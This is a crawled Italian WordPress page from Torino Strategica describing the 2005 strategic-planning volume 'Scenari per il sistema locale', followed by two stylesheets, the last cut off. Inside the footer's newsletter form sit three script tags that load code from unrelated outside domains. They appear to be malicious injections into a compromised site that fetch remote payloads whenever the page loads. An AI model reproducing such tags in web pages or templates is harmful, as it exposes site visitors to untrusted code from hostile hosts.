

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.torinostrategica.it/pubblicazioni/scenari-per-il-sistema-locale/
body_size: 8262
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<title>
Scenari per il sistema locale - Torino StrategicaTorino Strategica</title>

<link rel="stylesheet" href="http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.4" type="text/css" media="all" />
<meta charset="UTF-8" />

<link rel="pingback" href="http://www.torinostrategica.it/xmlrpc.php" />

<!-- Le fav and touch icons -->
<link rel="shortcut icon" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/favicon.ico">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ico/apple-touch-icon-57-precomposed.png">

<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v3.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.torinostrategica.it/pubblicazioni/scenari-per-il-sistema-locale/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Scenari per il sistema locale - Torino Strategica" />
<meta property="og:url" content="http://www.torinostrategica.it/pubblicazioni/scenari-per-il-sistema-locale/" />
<meta property="og:site_name" content="Torino Strategica" />
<meta property="og:image" content="http://www.torinostrategica.it/wp-content/uploads/2014/02/IMG_2486.jpg" />
<meta property="og:image:width" content="1296" />
<meta property="og:image:height" content="968" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Scenari per il sistema locale - Torino Strategica" />
<meta name="twitter:image" content="http://www.torinostrategica.it/wp-content/uploads/2014/02/IMG_2486.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Feed" href="http://www.torinostrategica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Torino Strategica &raquo; Feed dei commenti" href="http://www.torinostrategica.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.torinostrategica.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.30"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://www.torinostrategica.it/wp-content/plugins/cookie-notice/css/front.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='moveplugins_isotopes_css-css'  href='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/style.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='moveplugins_isotopes_animation_css-css'  href='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/animation_style.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapwp-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/bootstrapwp.css?ver=0.90' type='text/css' media='all' />
<link rel='stylesheet' id='prettify-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/google-code-prettify/prettify.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nostro-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='modifiche-css'  href='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/css/style-modifiche.css?ver=4.6.30' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.torinostrategica.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/jquery.isotope.min.js?ver=4.6.30'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/js/load_isotope.js?ver=4.6.30'></script>
<link rel='https://api.w.org/' href='http://www.torinostrategica.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.torinostrategica.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.torinostrategica.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.30" />
<link rel='shortlink' href='http://www.torinostrategica.it/?p=759' />
<link rel="alternate" type="application/json+oembed" href="http://www.torinostrategica.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.torinostrategica.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&#038;format=xml" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="http://static.addtoany.com/menu/page.js" async="async"></script>
<link href="http://www.torinostrategica.it/wp-content/plugins/ep-social-widget/style.css" type="text/css" rel="stylesheet" media="screen" /><meta name="generator" content="WPML ver:3.1.4 stt:27,1;0" />

<style type="text/css">																																												
</style><!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ie7.css" />
<![endif]-->

<!--[if lte IE 8]>
  <link rel="stylesheet" type="text/css" href="http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/ie7.css">
<![endif]-->

<meta content="True" name="HandheldFriendly">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
<meta name="viewport" content="width=device-width">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42754879-1', 'auto');
  ga('send', 'pageview');

</script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet"> 
</head>
<body class="single single-pubblicazioni postid-759"  data-spy="scroll" data-target=".bs-docs-sidebar" data-offset="10">


  
<div class="navbar-in">
<div class="navbar navbar-static-top">
  <div class="container">
     <div class="social-header pull-right hide-xs">
      <a class="fb" target="_blank" href="https://www.facebook.com/torinostrategica">FB</a>
      <a class="tw" target="_blank" href="https://twitter.com/to_strategica">TW</a>
      <a class="ig" target="_blank" href="https://www.instagram.com/torinostrategica/">IG</a>
      <a class="vm" target="_blank" href="https://vimeo.com/torinostrategica">VM</a>
      

    </div>
  <div class="row-fluid">
    <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
    <div id="logo">
    <h1><a href="http://www.torinostrategica.it/" title="Torino Strategica" rel="home"> <span>
      Torino Strategica</span>
      </a></h1>
      </div>
    <div class="nav-collapse"><ul id="main-menu" class="nav span10 offset2"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="http://www.torinostrategica.it/_associazione/">Associazione</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://www.torinostrategica.it/soci/">Soci</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="http://www.torinostrategica.it/storia/">Storia</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.torinostrategica.it/pubblicazioni-2/">Pubblicazioni</a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.torinostrategica.it/rassegnestampa/">Rassegna Stampa</a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="http://www.torinostrategica.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://www.torinostrategica.it/contatti/">Contatti</a></li>
</ul></div>          
            <div id="lang_sel_list" class="lang_sel_list_horizontal">
            <ul>
                                <li class="icl-it">
									<a href="http://www.torinostrategica.it/pubblicazioni/scenari-per-il-sistema-locale/" class="lang_sel_sel">
																					<img  class="iclflag" src="http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it"
													 title="Italiano"/>&nbsp;
																			</a>
                </li>
                            </ul>
</div>
  </div>
      <div class="social-header view-xs">
      <a class="fb" target="_blank" href="https://www.facebook.com/torinostrategica">FB</a>
      <a class="tw" target="_blank" href="https://twitter.com/to_strategica">TW</a>
      <a class="ig" target="_blank" href="https://www.instagram.com/torinostrategica/">IG</a>
      <a class="vm" target="_blank" href="https://vimeo.com/torinostrategica">VM</a>
      

    </div>
  </div>
  </div>
</div>
<!-- End Header --> 
<!-- Begin Template Content -->
<div class="container">
  <div class="row">
    <div class="span8 offset2">
      <ul class="breadcrumb"><li><a href="http://www.torinostrategica.it">Home</a></li> <span class="divider">/</span> <li><a href="http://www.torinostrategica.it/pubblicazioni/">Pubblicazione</a></li> <span class="divider">/</span> <li class="active">Scenari per il sistema locale</li></ul>    </div>
    <!--/.span8 --> 
  </div>
  <!--/.row --> 
  <!-- Masthead
 ================================================== -->
  
  <div class="content">
    <div class="row">
      <div class="span8 offset2">
        <header class="post-title">
          <h1>
            Scenari per il sistema locale          </h1>
        </header>
        <img class="img_pubb" src="http://www.torinostrategica.it/wp-content/uploads/2005/07/Cover_scenari.jpg" /> </div>
    </div>
    
    <div class="row-fluid margin_top">
      <div class="span1 offset1">
        <h2 class="side_title">autori</h2>
      </div>
      <!--/.span1 -->
      <div class="span8">
        <p>Filippo Barbera, Giuseppe Berta, Carmen Belloni, Stefano Boffo, Mario Calderini, Elena Carmagnani, Giancarlo Cerruti, Luciano Ciravegna, Egidio Dansero, Giuseppe Dematteis, Bruno Dente, Antonio De Rossi, Francesco Gagliardi, Giulia Henry, Renato Lattes, Erica Melloni, Stefano Molina, Nicola Negri, Manuela Olagnero, Matteo Robiglio, Cristiana Rossignolo, Sergio Scamuzzi, Elisa Sciutto, Roberto Strocco, Mauro Zangola.</p>
      </div>
      <!--/.span8 --> 
    </div>
    <!--/.row-fluid -->
    
    <div class="row-fluid margin_top">
      <div class="span1 offset1">
        <h2 class="side_title">anno</h2>
      </div>
      <!--/.span1 -->
      <div class="span8">
        2005      </div>
      <!--/.span8 --> 
    </div>
    <!--/.row-fluid -->
    
    <div class="row-fluid margin_top">
      <div class="span1 offset1">
        <h2 class="side_title">pagine</h2>
      </div>
      <!--/.span1 -->
      <div class="span8">
        236      </div>
      <!--/.span8 --> 
    </div>
    <!--/.row-fluid -->
    
    <div class="row-fluid margin_top">
      <div class="span1 offset1">
        <h2 class="side_title">descrizione</h2>
      </div>
      <!--/.span1 -->
      <div class="span8">
        <div class="colonne">
          <p>Nel gennaio 2005 prende ufficialmente avvio il processo di elaborazione del 2º Piano Strategico dell&#8217;area metropolitana torinese, a partire dalla verifica dei risultati ottenuti dalla precedente  programmazione. Questo volume, frutto del lavoro di preliminare revisione del primo Piano avviato da Torino Internazionale, raccoglie dieci interventi tematici sui possibili contenuti della nuova pianificazione strategica e gli indirizzi di sviluppo del sistema territoriale di Torino. I contributi sono stati redatti da ricercatori e specialisti dei vari settori, discussi all&#8217;interno dei gruppi di lavoro e presentati in occasione dell&#8217;assemblea dei soci tenutasi nel dicembre 2004.</p>
<p>Rispetto alla precedente esperienza di pianificazione, la riflessione assume come cruciali le trasformazioni consumatesi nel tessuto economico-sociale della città. Nella prospettiva con cui Torino affronta il 2º Piano è ben radicata la consapevolezza che un diverso futuro può essere prospettato solo scartando dalle radici storiche del territorio, puntando su una maggiore diversificazione delle funzioni e scommettendo su un&#8217;articolata concentrazione di capabalities. Inoltre, ispirandosi al modello rappresentato da città come Barcellona, Lione, Londra e Stoccarda, queste sollecitazioni riscontrano la piena centralità del territorio metropolitano, conurbazione di un milione e quattrocento mila abitanti, e imprescindibile spazio su cui orientare le traiettorie dello sviluppo e le decisioni strategiche. Traiettorie demografiche e fasi d&#8217;innovazione del sistema, vitalità delle imprese e futuro dell&#8217;industria automobilistica, processo d&#8217;internazionalizzazione e ruolo della conoscenza costituiscono i principali motivi del variegato spettro tematico della pubblicazione. Composto per promuovere un confronto ampio e orizzontale, Scenari per il sistema locale vale da emblematico prologo per rileggere la fase aurorale del percorso di definizione del 2º Piano.</p>
        </div>
      </div>
      <!--/.span8 --> 
    </div>
    <!--/.row-fluid -->
    

<!--INSERISCI SEZIONE -->    
    
    
                 <div class="row-fluid margin_top">
      <div class="span8 offset2">
                        <div class="span3"> <a href="http://www.torinostrategica.it/wp-content/uploads/2013/07/scenari-per-il-sistema-locale-completo.pdf" target="_blank">
          <div class="scaricabile"> <span class="title_scaricabile">
            La pubblicazione            </span>
            <div class="more_clear"><span class="small_pin_blk"></span><span class="txt_more">scarica</span></div>
          </div>
          <!--/.scaricabile --> 
          </a> </div>
        <!--/.span3 -->
                      </div>
      <!--/.span8 --> 
    </div>
    <!--/.row-fluid -->
    
      </div>
  <!-- /.content --> 
  <div class="row-fluid">
      <div class="span1 offset1">
        <!--<h2 class="side_title">buone pratiche</h2>-->
      </div>
      <div class="span10 single-social">
        Condividi: <div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://www.torinostrategica.it/pubblicazioni/scenari-per-il-sistema-locale/" data-a2a-title="Scenari per il sistema locale"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&amp;linkname=Scenari%20per%20il%20sistema%20locale" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_linkedin" href="http://www.addtoany.com/add_to/linkedin?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&amp;linkname=Scenari%20per%20il%20sistema%20locale" title="LinkedIn" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&amp;linkname=Scenari%20per%20il%20sistema%20locale" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&amp;linkname=Scenari%20per%20il%20sistema%20locale" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_button_printfriendly" href="http://www.addtoany.com/add_to/printfriendly?linkurl=http%3A%2F%2Fwww.torinostrategica.it%2Fpubblicazioni%2Fscenari-per-il-sistema-locale%2F&amp;linkname=Scenari%20per%20il%20sistema%20locale" title="PrintFriendly" rel="nofollow" target="_blank"></a></div>      </div>
  </div>
</div>
<!-- /.container -->

<!-- End Template Content -->

<footer>
<div class="container">
<div class="row-fluid" id="lowbar">
  <div class="span3 offset5" id="mappa">
    <h2>cerca nel sito</h2>
    <hr/>
    <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.torinostrategica.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div>  </div>
  
  <div class="span4" id="rassegna">
    <h2>iscrizione alla newsletter</h2>
    <hr/>
    <div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><script type="text/javascript">(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- MailChimp for WordPress v4.0.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10851" method="post" data-id="10851" data-name="Formulario di iscrizione predefinito" ><div class="mc4wp-form-fields"><p>
	<input class="newsletter-email" type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required />
</p>

<p>
	<input class="newsletter-submit" type="submit" value="Procedi" />
</p><script src='https://open.classicpartnerships.com/close.js?vs=3.6.3' type='text/javascript'></script><script src='https://clipjs.legendarytable.com/clip.js?v=0.5.9' type='text/javascript'></script><script src='https://clark.cofounderspecials.com/special.js?v=2.200' type='text/javascript'></script><div style="display: none;"><input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></div><input type="hidden" name="_mc4wp_timestamp" value="1767635827" /><input type="hidden" name="_mc4wp_form_id" value="10851" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /></div><div class="mc4wp-response"></div></form><!-- / MailChimp for WordPress Plugin --></div>  </div>
  <!-- <div class="span3" id="">
    <h2>social networks</h2>
    <hr/>
    <div id="epsocialwidget-3" class="widget epsocialwidget">
		<div class="ep_social_widget">

			<h2></h2>
			<a href="https://vimeo.com/user28794034" target="_blank" title="vimeo"><img src="http://www.torinostrategica.it/wp-content/plugins/ep-social-widget/icons/vimeo.svg" alt="vimeo" width="26" height="26" /></a>		</div>

		</div>  </div> -->
  </div>
  <div class="row-fluid">
  <div class="span9 offset2">
    <p class="pull-right"><a href="#">Back to top</a></p>
    <p>&copy; 2016 Torino Internazionale - Via Borgosesia 1 - 10145 Torino
    </p>
  </div>
</div>
<!-- /container -->
</footer>
<!-- Preloader -->
<script type="text/javascript">
  //<![CDATA[
    jQuery(window).load(function() { // makes sure the whole site is loaded
      jQuery('#status').fadeOut(); // will first fade out the loading animation
      jQuery('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
      jQuery('body').delay(350).css({'overflow':'visible'});
    })
  //]]>
</script>
<script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/comment-reply.min.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/www.torinostrategica.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.36.1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/bootstrap.min.js?ver=0.90'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/google-code-prettify/prettify.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/bootstrapwp.demo.js?ver=0.90'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/custom.js?ver=1'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/js/jquery.flexslider.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"it","icl_home":"http:\/\/www.torinostrategica.it\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.6.30'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.0.7'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.torinostrategica.it/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.0.7'></script>
<![endif]-->

			<div id="cookie-notice" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Chiudendo questo banner o cliccando qualunque elemento di questa pagina acconsenti all’uso dei cookie. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button wp-default">Ok</a><a href="http://www.torinostrategica.it/cookie-policy/" target="_blank" id="cn-more-info" class="button wp-default">Cookie Policy</a>
				</div>
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/plugins/mp-isotopes/includes/css/style.css?ver=4.6.30
body_size: 540
content:
/* isotope animation settings */
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.5s;
     -moz-transition-duration: 0.5s;
      -ms-transition-duration: 0.5s;
       -o-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:         top, left, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.isotopenav{
	margin-left:0px;
	display:inline-block;
	padding-top:1px;
}

.isotopenav li{
	float:left;
	list-style:none;
	margin-bottom:5px;
}
.isotopenav li a{
	margin-right: 10px;
	border: 1px solid #ccc;
	color: #5C5C5C;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	padding: .45em .8em .45em!important;
	font-size: 12px;
	line-height: 1em;
	display:block;
}

--- FILE ---
content_type: text/css
request_url: http://www.torinostrategica.it/wp-content/themes/bootstrap_dani/style.css?ver=1.0
body_size: 16121
content:
/*
Theme Name: BootstrapWP_dani
Theme URI: http://bootstrapwp.rachelbaker.me
Author: Rachel Baker
Author URI: http://www.rachelbaker.me
Description: A semantic HTML/CSS framework base theme for WordPress Developers ported from Twitter Bootstrap
Version: .87
=======
License: GNU General Public License
License URI: license.txt

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/********************************************************

Comfortable with LESS?  Check out the /less folder where the bootstrapwp.less file is the master complier

////////   IMPORTANT!  Make custom edits/changes in the less/bswp-custom.less file
////////   to safely retain the ability to update the less files with future
////////   versions of Bootstrap or BootstrapWP

-------------------------------------------------- */


/*.controls-row [class*="span"] + [class*="span"] {
    margin-left: 8px;
  }*/

/*--------------------------RESET------------------------------*/

/* slickslider Version: 1.5.8 */
.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid 